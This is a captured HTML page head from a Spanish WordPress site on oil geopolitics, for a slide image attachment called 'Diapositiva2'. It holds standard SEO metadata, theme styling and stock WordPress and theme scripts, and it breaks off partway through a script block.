

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/diplomado/diapositiva2-5/
body_size: 15904
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Diapositiva2 - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/diplomado/diapositiva2-5/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diapositiva2 - Geopolítica Petrolera" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/diplomado/diapositiva2-5/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="og:image" content="https://geopoliticapetrolera.com/diplomado/diapositiva2-5" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/diplomado/diapositiva2-5/","url":"https://geopoliticapetrolera.com/diplomado/diapositiva2-5/","name":"Diapositiva2 - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"primaryImageOfPage":{"@id":"https://geopoliticapetrolera.com/diplomado/diapositiva2-5/#primaryimage"},"image":{"@id":"https://geopoliticapetrolera.com/diplomado/diapositiva2-5/#primaryimage"},"thumbnailUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2014/10/Diapositiva24.jpg","datePublished":"2015-03-30T02:07:12+00:00","breadcrumb":{"@id":"https://geopoliticapetrolera.com/diplomado/diapositiva2-5/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/diplomado/diapositiva2-5/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://geopoliticapetrolera.com/diplomado/diapositiva2-5/#primaryimage","url":"https://geopoliticapetrolera.com/wp-content/uploads/2014/10/Diapositiva24.jpg","contentUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2014/10/Diapositiva24.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/diplomado/diapositiva2-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Diplomado","item":"https://geopoliticapetrolera.com/diplomado/"},{"@type":"ListItem","position":3,"name":"Diapositiva2"}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario Diapositiva2 del feed" href="https://geopoliticapetrolera.com/diplomado/diapositiva2-5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/media/5720" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=5720' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fdiplomado%2Fdiapositiva2-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fdiplomado%2Fdiapositiva2-5%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
